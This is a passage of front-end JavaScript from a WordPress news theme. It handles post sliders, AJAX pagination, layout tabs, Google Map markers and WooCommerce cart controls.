                if (mkd.windowWidth >= 768) {
                    sliderOneSecondary.slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderOneData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: false,
                        dots: false,
                        speed: slideTransition,
                        asNavFor: sliderOnePrimary,
                        fade: false,
                        focusOnSelect: true,
                        responsive: [
                            {
                                breakpoint: 769,
                                settings: 'unslick',
                            }
                        ]
                    });
                }

                // custom play/pause on hovering parent container
                if (mkd.windowWidth >= 1024) {
                    if (sliderOneData.slider_autoplay_pause === true) {
                        sliderOneHolder.hover(
                            function () {
                                sliderOnePrimary.slick('slickPause');
                                sliderOneSecondary.slick('slickPause');
                            },
                            function () {
                                sliderOnePrimary.slick('slickPlay');
                                sliderOneSecondary.slick('slickPlay');
                            }
                        );
                    }
                }

                // set height of sliders according to value from shortcode
                sliderOnePrimary.find('.mkd-post-item-inner').innerHeight(sliderOneData.slider_height);
                if (mkd.windowWidth >= 768) {
                    sliderOneSecondary.innerHeight(sliderOneData.slider_height);
                }
            });
        }
    }


    /*

     * Init slider post two
     */
    function mkdInitSliderPostTwo(reinit) {
        var sliderTwoHolder = $('.mkd-sp-two-holder');
        var grid = sliderTwoHolder.find('.mkd-grid').width();
        var sliderTwoPadding = (mkd.windowWidth - grid) / 2 + 'px';
        var autoplaySpeed = 2500;
        var slideTransition = 800;

        if (sliderTwoHolder.length) {

            sliderTwoHolder.each(function () {

                var sliderTwoData = mkdPostData($(this));
                var sliderTwo = $(this).find('.mkd-post-slider');


                // kill slider on windows resize event
                if (reinit == 'reinit') {
                    sliderTwo.slick('unslick');
                }

                // initialise slider above 1024
                if (mkd.windowWidth > 1024) {
                    sliderTwo.on('init', function () {

                        // change default opacity on init
                        sliderTwoHolder.css({'opacity': '1'});

                        //blink fix
                        if (sliderTwoData.slider_center_mode) {
                            var slide = sliderTwo.find('.mkd-post-item'),
                                navBtn = sliderTwo.find('button'),
                                slideTransitionInterval = slideTransition,
                                toggleTimeout,
                                buttonTriggered = false,
                                cycle = slide.not('.slick-cloned').length,
                                delay = 0;

                            var toggleActive = function () {
                                slide.each(function () {
                                    var currentSlide = $(this),
                                        currentSlideOffsetLeft = currentSlide.offset().left,
                                        currentSlideWidth = currentSlide.outerWidth();

                                    if (currentSlideOffsetLeft > 0 && currentSlideOffsetLeft + currentSlideWidth < mkd.windowWidth) {
                                        currentSlide.addClass('mkd-active');
                                    }
                                });
                            }

                            toggleActive();

                            navBtn.on('click', function () {
                                buttonTriggered = true;
                                slide.removeClass('mkd-active');
                                clearTimeout(toggleTimeout);
                                toggleTimeout = setTimeout(function () {
                                    toggleActive();
                                    buttonTriggered = false;
                                }, slideTransitionInterval);
                            });

                            sliderTwo.on('beforeChange', function (e, slick, currentSlide) {
                                setTimeout(function () {
                                    if (!buttonTriggered) {
                                        if (currentSlide == cycle - 1) {
                                            delay = 400;
                                        } else {
                                            delay = 0;
                                        }

                                        slide.removeClass('mkd-active');
                                        setTimeout(function () {
                                            toggleActive();
                                        }, slideTransitionInterval + delay);
                                    }
                                }, 100); //check for buttonTriggered flag
                            });
                        }

                    }).slick({
                        slidesToShow: sliderTwoData.slider_slides_to_show,
                        slidesToScroll: sliderTwoData.slider_slides_to_scroll,
                        autoplay: sliderTwoData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: sliderTwoData.slider_arrows,
                        speed: slideTransition,
                        centerMode: sliderTwoData.slider_center_mode,
                        centerPadding: sliderTwoPadding,
                        dots: sliderTwoData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // initialise slider between 768 and 1024
                if ((mkd.windowWidth > 768) && (mkd.windowWidth <= 1024)) {
                    sliderTwo.on('init', function () {

                        // change default opacity on init
                        sliderTwoHolder.css({'opacity': '1'});

                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderTwoData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: false,
                        arrows: false,
                        speed: slideTransition,
                        centerMode: sliderTwoData.slider_center_mode,
                        centerPadding: sliderTwoPadding,
                        dots: sliderTwoData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // initialise slider below 768
                if (mkd.windowWidth <= 768) {
                    sliderTwo.on('init', function () {

                        // change default opacity on init
                        sliderTwoHolder.css({'opacity': '1'});

                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderTwoData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: false,
                        arrows: false,
                        speed: slideTransition,
                        centerMode: sliderTwoData.slider_center_mode,
                        centerPadding: sliderTwoPadding,
                        dots: sliderTwoData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // set bottom padding for slider holder if dots are being used in slider
                if (sliderTwoData.slider_dots === true) {
                    sliderTwoHolder.css({'padding-bottom': '52px'});
                }
            });
        }
    }


    /*
     * Init slider post three
     */
    function mkdInitSliderPostThree() {
        var sliderThreeHolder = $('.mkd-sp-three-holder');

        if (sliderThreeHolder.length) {

            sliderThreeHolder.each(function () {

                var sliderThreeData = mkdPostData($(this));
                var sliderThree = $(this).find('.mkd-post-slider');
                var sliderThreeItem = $(this).find('section');
                var autoplaySpeed = 2500;
                var slideTransition = 800;

                // initialise slider
                if (mkd.windowWidth > 768) {
                    sliderThree.on('init', function () {
                        // set item height
                        sliderThreeItem.innerHeight(sliderThreeData.slider_height);

                        // initialize parallax
                        if (sliderThreeData.slider_parallax === true && !$('html').hasClass('touch')) {
                            var mkdParallaxEffect = function () {
                                var translateFactor = 0.2,
                                    yPosition = sliderThree.offset().top;

                                var mkdTransform = function () {
                                    if (mkd.scroll >= yPosition - mkd.windowHeight && mkd.scroll < yPosition + mkd.windowHeight) {
                                        var translate = -(yPosition - mkd.scroll) * translateFactor;
                                        translate = Math.floor(translate);

                                        sliderThree.find('.mkd-pt-nine-bgrnd').css({'transform': 'translate3d(0,' + translate + 'px,0)'});
                                    }
                                }

                                mkdTransform();

                                $(window).scroll(function () {
                                    requestAnimationFrame(mkdTransform);
                                });
                            }

                            mkdParallaxEffect();
                        }

                        // change default opacity on init
                        sliderThreeHolder.css({'opacity': '1'});
                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        fade: true,
                        autoplay: sliderThreeData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: sliderThreeData.slider_arrows,
                        speed: slideTransition,
                        dots: sliderThreeData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // initialise slider below 768
                if (mkd.windowWidth <= 768) {
                    sliderThree.on('init', function () {
                        // set item height
                        sliderThreeItem.innerHeight(sliderThreeData.slider_height);

                        // change default opacity on init
                        sliderThreeHolder.css({'opacity': '1'});
                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        fade: true,
                        autoplay: sliderThreeData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: false,
                        arrows: false,
                        speed: slideTransition,
                        dots: sliderThreeData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

            });
        }
    }


    /**
     * Object that represents post pagination
     * @returns {{init: Function}} function that initializes post pagination functionality
     */
    var mkdPostPagination = mkd.modules.shortcodes.mkdPostPagination = function () {

        // get all post with load more
        var blogBlockWithPaginationLoadMore = $('.mkd-post-pag-load-more');
        var blogBlockWithPaginationPrevNext = $('.mkd-post-pag-np-horizontal');
        var blogBlockWithPaginationInfinitive = $('.mkd-post-pag-infinite');

        $('.mkd-post-item').addClass('mkd-active-post-page');

        /**
         * Function that triggers load more functionality
         */
        var mkdPostLoadMoreEvent = function (thisBlock) {
            var thisBlockShowLoadMoreHolder = thisBlock.children('.mkd-bnl-navigation-holder'),
                thisBlockShowLoadMore = thisBlockShowLoadMoreHolder.children('.mkd-bnl-load-more'),
                thisBlockShowLoadMoreLoading = thisBlockShowLoadMoreHolder.children('.mkd-bnl-load-more-loading'),
                thisBlockShowLoadMoreButton = thisBlockShowLoadMore.children(),
                blockData = mkdPostData(thisBlock),
                blogBlockOuter = thisBlock.children('.mkd-bnl-outer'),
                isBlockItem = isBlock(thisBlock);

            thisBlockShowLoadMoreButton.on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                thisBlockShowLoadMore.hide();
                thisBlockShowLoadMoreLoading.css('display', 'inline-block');

                blockData.paged = blockData.next_page;

                $.ajax({
                    type: 'POST',
                    data: blockData,
                    url: mkdGlobalVars.vars.mkdAjaxUrl,
                    success: function (data) {
                        var response = $.parseJSON(data);
                        if (response.showNextPage === true) {
                            blockData.next_page++;

                            if (isBlockItem) {
                                blogBlockOuter.append(response.html);
                            }
                            else {
                                blogBlockOuter.children('.mkd-bnl-inner').append(response.html);
                            } // Append the new content

                            thisBlock.waitForImages(function () {
                                postAjaxCallback(thisBlock);
                                mkd.modules.blog.mkdInitFadeInLayouts();
                            });

                            if (blockData.max_pages > (blockData.paged)) {
                                thisBlockShowLoadMore.show();
                                thisBlockShowLoadMoreLoading.hide();
                            }
                            else {
                                thisBlockShowLoadMoreHolder.hide();
                            }
                        }
                    }
                });
            });
        };

        /**
         * Function that triggers next prev functionality
         */
        var mkdPostNextPrevEvent = function (thisBlock) {
            var thisBlockPostPrevNextButton = thisBlock.children('.mkd-bnl-navigation-holder').find('a'),
                thisBlockSliderPaging = thisBlock.find('.mkd-bnl-slider-paging'),
                thisBlockAjaxPreloader = thisBlock.children('.mkd-post-ajax-preloader'),
                blockData = mkdPostData(thisBlock),
                blogBlockOuter = thisBlock.children('.mkd-bnl-outer'),
                isBlockItem = isBlock(thisBlock);

            if (thisBlock.hasClass('mkd-post-pag-np-horizontal')) {
                setActivePaging(thisBlockSliderPaging, blockData.paged);
            }

            thisBlockPostPrevNextButton.on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                blockData.paged = getClickedButton($(this), blockData);
                if (blockData.paged === false) {
                    return;
                }

                if (!setAjaxLoading(thisBlock, true)) {
                    return;
                }

                if (thisBlock.hasClass('mkd-post-pag-np-horizontal')) {
                    setActivePaging(thisBlockSliderPaging, blockData.paged);
                }

                thisBlockAjaxPreloader.show();

                if (!isBlockItem) {
                    blogBlockOuter.children('.mkd-bnl-inner').find('.mkd-post-item').addClass('mkd-removed-post-page');
                }

                $.ajax({
                    type: 'POST',
                    data: blockData,
                    url: mkdGlobalVars.vars.mkdAjaxUrl,
                    success: function (data) {
                        var response = $.parseJSON(data);
                        if (response.showNextPage === true) {
                            blockData.next_page = blockData.paged + 1;
                            blockData.prev_page = blockData.paged - 1;

                            if (isBlockItem) {
                                blogBlockOuter.html(response.html);
                            }
                            else {
                                var postItems = thisBlock.hasClass('mkd-pl-eight-holder') ? $(response.html).find('.mkd-post-item') : response.html;
                                blogBlockOuter.children('.mkd-bnl-inner').find('.mkd-post-item:last').after(postItems);
                                thisBlock.find('.mkd-removed-post-page').remove();
                            }// Append the new content

                            thisBlock.waitForImages(function () {
                                thisBlock.css('min-height', '');
                                thisBlockAjaxPreloader.hide();
                                setAjaxLoading(thisBlock, false);
                                postAjaxCallback(thisBlock);
                                mkd.modules.blog.mkdInitFadeInLayouts();
                            });
                        }
                    }
                });
            });

            function setAjaxLoading(thisBlock, start) {
                if (start) {
                    if (!thisBlock.hasClass('mkd-post-pag-active')) {
                        thisBlock.css('min-height', thisBlock.height());
                        thisBlock.addClass('mkd-post-pag-active');
                        return true;
                    }
                    else {
                        return false;
                    }
                }

                else if (!start && thisBlock.hasClass('mkd-post-pag-active')) {
                    thisBlock.removeClass('mkd-post-pag-active');
                }

                return true;
            }

            function getClickedButton(thisButton, blockData) {
                if (thisButton.hasClass('mkd-bnl-nav-next') && blockData.next_page <= blockData.max_pages) {
                    blockData.paged = blockData.next_page;
                }
                else if (thisButton.hasClass('mkd-bnl-nav-prev') && blockData.prev_page > 0) {
                    blockData.paged = blockData.prev_page;
                }
                else if (thisButton.hasClass('mkd-paging-button-holder')) {
                    blockData.paged = thisBlockSliderPaging.children('a').index(thisButton) + 1;
                }
                else {
                    return false;
                }
                return blockData.paged;
            }

            function setActivePaging(pagingHolder, number) {
                pagingHolder.children('a').removeClass('mkd-bnl-paging-active');
                pagingHolder.children('a:nth-child(' + number + ')').addClass('mkd-bnl-paging-active');
            }
        };

        /**
         * Function that triggers load more functionality
         */
        var mkdPostInfinitiveEvent = function (thisBlock) {
            var blogBlockOuter = thisBlock.children('.mkd-bnl-outer'),
                blockData = mkdPostData(thisBlock),
                isBlockItem = isBlock(thisBlock);

            mkd.window.scroll(function () {

                if (!thisBlock.hasClass('mkd-ajax-infinite-started') && (blockData.next_page <= blockData.max_pages) && ((mkd.window.height() + mkd.window.scrollTop()) > (blogBlockOuter.offset().top + blogBlockOuter.height()))) {

                    var preloaderHTML = '<div class="mkd-inf-scroll-preloader mkd-post-ajax-preloader"><div class="mkd-pulse"></div><div class="mkd-pulse"></div><div class="mkd-pulse"></div></div>';

                    thisBlock.after(preloaderHTML);
                    thisBlock.addClass('mkd-ajax-infinite-started');
                    blockData.paged = blockData.next_page;

                    setTimeout(function () {
                        $.ajax({
                            type: 'POST',
                            data: blockData,
                            url: mkdGlobalVars.vars.mkdAjaxUrl,
                            success: function (data) {
                                var response = $.parseJSON(data);
                                if (response.showNextPage === true) {
                                    blockData.next_page++;

                                    if (isBlockItem) {
                                        blogBlockOuter.append(response.html);
                                    }
                                    else {
                                        blogBlockOuter.children('.mkd-bnl-inner').append(response.html);
                                    } // Append the new content

                                    thisBlock.waitForImages(function () {
                                        postAjaxCallback(thisBlock);
                                        mkd.modules.blog.mkdInitFadeInLayouts();
                                        thisBlock.removeClass('mkd-ajax-infinite-started');
                                        $('.mkd-inf-scroll-preloader').remove();
                                    });
                                }
                            }
                        });
                    }, 300); //show inf animation
                }
            });
        };

        function isBlock($thisblock) {
            return ($thisblock.hasClass("mkd-block-holder"));
        }

        function postAjaxCallback(thisBlock) {

            thisBlock.find('.mkd-post-item').addClass('mkd-active-post-page');

            if (thisBlock.parent().hasClass('widget')) {
                mkd.modules.header.mkdDropDownMenu();
                thisBlock.parent().parent().css('height', '');
            }
            mkdBlockReveal();
            mkd.modules.common.mkdPrettyPhoto();
        }

        return {
            init: function () {
                if (blogBlockWithPaginationLoadMore.length) {
                    blogBlockWithPaginationLoadMore.each(function () {
                        mkdPostLoadMoreEvent($(this));
                    });
                }
                if (blogBlockWithPaginationPrevNext.length) {
                    blogBlockWithPaginationPrevNext.each(function () {
                        mkdPostNextPrevEvent($(this));
                    });
                }
                if (blogBlockWithPaginationInfinitive.length) {
                    blogBlockWithPaginationInfinitive.each(function () {
                        mkdPostInfinitiveEvent($(this));
                    });
                }
            }
        };
    };

    /*
     * Init pagination - load more
     * @returns object with data parameters
     */

    function mkdPostData(container) {

        var myObj = container.data();

        myObj.action = 'newshub_mikado_list_ajax';

        return myObj;
    }

    /**
     * Object that represents post layout tabs widget
     * @returns {{init: Function}} function that initializes post layout tabs widget functionality
     */
    var mkdPostLayoutTabWidget = mkd.modules.shortcodes.mkdPostLayoutTabWidget = function () {

        var layoutTabsWidget = $('.mkd-plw-tabs');


        var mkdPostLayoutTabWidgetEvent = function (thisWidget) {
            var plwTabsHolder = thisWidget.find('.mkd-plw-tabs-tabs-holder');
            var plwTabsContent = thisWidget.find('.mkd-plw-tabs-content-holder');
            var currentItemPosition = plwTabsHolder.children('.mkd-plw-tabs-tab:first-child').index() + 1; // +1 is because index start from 0 and list from 1

            setActiveTab(plwTabsContent, plwTabsHolder, currentItemPosition);

            plwTabsHolder.find('a').mouseover(function (e) {
                e.preventDefault();

                currentItemPosition = $(this).parents('.mkd-plw-tabs-tab').index() + 1; // +1 is because index start from 0 and list from 1

                setActiveTab(plwTabsContent, plwTabsHolder, currentItemPosition);
            });
        };

        function setActiveTab(plwTabsContent, plwTabsHolder, currentItemPosition) {
            var activeItemClass = 'mkd-plw-tabs-active-item';

            plwTabsContent.children('.mkd-plw-tabs-content').removeClass(activeItemClass);
            plwTabsHolder.children('.mkd-plw-tabs-tab').removeClass(activeItemClass);

            var height = plwTabsContent.children('.mkd-plw-tabs-content:nth-child(' + currentItemPosition + ')').addClass(activeItemClass).height();
            plwTabsContent.css('min-height', height + 'px');
            plwTabsHolder.children('.mkd-plw-tabs-tab:nth-child(' + currentItemPosition + ')').addClass(activeItemClass);
        }

        return {
            init: function () {
                if (layoutTabsWidget.length) {
                    layoutTabsWidget.each(function () {
                        mkdPostLayoutTabWidgetEvent($(this));
                    });
                }
            },

        };
    };

    /*
     * Recent comments hover
     */
    function mkdRecentCommentsHover() {
        var link = $('footer .mkd-rpc-link');
        if (link.length) {
            link.each(function () {
                var thisLink = $(this),
                    commentsNumber = thisLink.closest('li').find('.mkd-rpc-number-holder');
                thisLink.mouseenter(function () {
                    commentsNumber.addClass('mkd-hovered');
                });
                thisLink.mouseleave(function () {
                    commentsNumber.removeClass('mkd-hovered');
                });

            });
        }
    }


    /*
     **	Show Google Map
     */
    function mkdShowGoogleMap() {

        if ($('.mkd-google-map').length) {
            $('.mkd-google-map').each(function () {

                var element = $(this);

                var customMapStyle;
                if (typeof element.data('custom-map-style') !== 'undefined') {
                    customMapStyle = element.data('custom-map-style');
                }

                var colorOverlay;
                if (typeof element.data('color-overlay') !== 'undefined' && element.data('color-overlay') !== false) {
                    colorOverlay = element.data('color-overlay');
                }

                var saturation;
                if (typeof element.data('saturation') !== 'undefined' && element.data('saturation') !== false) {
                    saturation = element.data('saturation');
                }

                var lightness;
                if (typeof element.data('lightness') !== 'undefined' && element.data('lightness') !== false) {
                    lightness = element.data('lightness');
                }

                var zoom;
                if (typeof element.data('zoom') !== 'undefined' && element.data('zoom') !== false) {
                    zoom = element.data('zoom');
                }

                var pin;
                if (typeof element.data('pin') !== 'undefined' && element.data('pin') !== false) {
                    pin = element.data('pin');
                }

                var mapHeight;
                if (typeof element.data('height') !== 'undefined' && element.data('height') !== false) {
                    mapHeight = element.data('height');
                }

                var uniqueId;
                if (typeof element.data('unique-id') !== 'undefined' && element.data('unique-id') !== false) {
                    uniqueId = element.data('unique-id');
                }

                var scrollWheel;
                if (typeof element.data('scroll-wheel') !== 'undefined') {
                    scrollWheel = element.data('scroll-wheel');
                }
                var addresses;
                if (typeof element.data('addresses') !== 'undefined' && element.data('addresses') !== false) {
                    addresses = element.data('addresses');
                }

                var map = "map_" + uniqueId;
                var geocoder = "geocoder_" + uniqueId;
                var holderId = "mkd-map-" + uniqueId;

                mkdInitializeGoogleMap(customMapStyle, colorOverlay, saturation, lightness, scrollWheel, zoom, holderId, mapHeight, pin, map, geocoder, addresses);
            });
        }

    }

    /*
     **	Init Google Map
     */
    function mkdInitializeGoogleMap(customMapStyle, color, saturation, lightness, wheel, zoom, holderId, height, pin, map, geocoder, data) {

        var mapStyles = [
            {
                stylers: [
                    {hue: color},
                    {saturation: saturation},
                    {lightness: lightness},
                    {gamma: 1}
                ]
            }
        ];

        var googleMapStyleId;

        if (customMapStyle) {
            googleMapStyleId = 'mkd-style';
        } else {
            googleMapStyleId = google.maps.MapTypeId.ROADMAP;
        }

        var qoogleMapType = new google.maps.StyledMapType(mapStyles,
            {name: "Mikado Google Map"});

        geocoder = new google.maps.Geocoder();
        var latlng = new google.maps.LatLng(-34.397, 150.644);

        if (!isNaN(height)) {
            height = height + 'px';
        }

        var myOptions = {

            zoom: zoom,
            scrollwheel: wheel,
            center: latlng,
            zoomControl: true,
            zoomControlOptions: {
                style: google.maps.ZoomControlStyle.SMALL,
                position: google.maps.ControlPosition.RIGHT_CENTER
            },
            scaleControl: false,
            scaleControlOptions: {
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            streetViewControl: false,
            streetViewControlOptions: {
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            panControl: false,
            panControlOptions: {
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            mapTypeControl: false,
            mapTypeControlOptions: {
                mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'mkd-style'],
                style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            mapTypeId: googleMapStyleId
        };

        map = new google.maps.Map(document.getElementById(holderId), myOptions);
        map.mapTypes.set('mkd-style', qoogleMapType);

        var index;

        for (index = 0; index < data.length; ++index) {
            mkdInitializeGoogleAddress(data[index], pin, map, geocoder);
        }

        var holderElement = document.getElementById(holderId);
        holderElement.style.height = height;
    }

    /*
     **	Init Google Map Addresses
     */
    function mkdInitializeGoogleAddress(data, pin, map, geocoder) {
        if (data === '')
            return;
        var contentString = '<div id="content">' +
            '<div id="siteNotice">' +
            '</div>' +
            '<div id="bodyContent">' +
            '<p>' + data + '</p>' +
            '</div>' +
            '</div>';
        var infowindow = new google.maps.InfoWindow({
            content: contentString
        });
        geocoder.geocode({'address': data}, function (results, status) {
            if (status === google.maps.GeocoderStatus.OK) {
                map.setCenter(results[0].geometry.location);
                var marker = new google.maps.Marker({
                    map: map,
                    position: results[0].geometry.location,
                    icon: pin,
                    title: data['store_title']
                });
                google.maps.event.addListener(marker, 'click', function () {
                    infowindow.open(map, marker);
                });

                google.maps.event.addDomListener(window, 'resize', function () {
                    map.setCenter(results[0].geometry.location);
                });

            }
        });
    }

    /*
     * Fix for loading widget in header
     * @returns object with data parameters
     */

    function mkdInitPostLayoutWidget() {

        var postLayoutWidgets = $('.mkd-plw-one, .mkd-plw-two, .mkd-plw-three');
        postLayoutWidgets.addClass('clearfix');
        postLayoutWidgets.css('opacity', '1');
    }

})(jQuery);
(function($) {
    'use strict';

    var woocommerce = {};
    mkd.modules.woocommerce = woocommerce;

    woocommerce.mkdInitQuantityButtons = mkdInitQuantityButtons;
    woocommerce.mkdInitSelect2 = mkdInitSelect2;

    woocommerce.mkdOnDocumentReady = mkdOnDocumentReady;
    woocommerce.mkdOnWindowLoad = mkdOnWindowLoad;
    woocommerce.mkdOnWindowResize = mkdOnWindowResize;
    woocommerce.mkdOnWindowScroll = mkdOnWindowScroll;

    $(document).ready(mkdOnDocumentReady);
    $(window).load(mkdOnWindowLoad);
    $(window).resize(mkdOnWindowResize);
    $(window).scroll(mkdOnWindowScroll);

    /* 
     All functions to be called on $(document).ready() should be in this function
     */
    function mkdOnDocumentReady() {
        mkdInitQuantityButtons();
        mkdInitSelect2();
        mkdReInitSelect2CartAjax();
    }

    /* 
     All functions to be called on $(window).load() should be in this function
     */
    function mkdOnWindowLoad() {

    }

    /* 
     All functions to be called on $(window).resize() should be in this function
     */
    function mkdOnWindowResize() {

    }

    /* 
     All functions to be called on $(window).scroll() should be in this function
     */
    function mkdOnWindowScroll() {

    }

    /*
     ** Init quantity buttons to increase/decrease products for cart
     */
    function mkdInitQuantityButtons() {

        $(document).on('click', '.mkd-quantity-minus, .mkd-quantity-plus', function (e) {
            e.stopPropagation();

            var button = $(this),
                inputField = button.siblings('.mkd-quantity-input'),
                step = parseFloat(inputField.data('step')),
                max = parseFloat(inputField.data('max')),
                minus = false,
                inputValue = parseFloat(inputField.val()),
                newInputValue;

            if (button.hasClass('mkd-quantity-minus')) {
                minus = true;
            }

            if (minus) {
                newInputValue = inputValue - step;
                if (newInputValue >= 1) {
                    inputField.val(newInputValue);
                } else {
                    inputField.val(1);
                }
            } else {
                newInputValue = inputValue + step;
                if (max === undefined) {
                    inputField.val(newInputValue);
                } else {
                    if (newInputValue >= max) {
                        inputField.val(max);
                    } else {
                        inputField.val(newInputValue);
                    }
                }
            }

            inputField.trigger('change');
        });
    }

    /*
     ** Init select2 script for select html dropdowns
     */
    function mkdInitSelect2() {

        if ($('.woocommerce-ordering .orderby').length ||  $('#calc_shipping_country').length ) {

            $('.woocommerce-ordering .orderby').select2({
                minimumResultsForSearch: Infinity
            });

            $('#calc_shipping_country').select2();
        }
    }

    /*
     ** Re Init select2 script for select html dropdowns
     */
    function mkdReInitSelect2CartAjax() {

        $(document).ajaxComplete(function() {
            if ($('#calc_shipping_country').length) {

                $('#calc_shipping_country').select2();
            }
        });
    }

})(jQuery);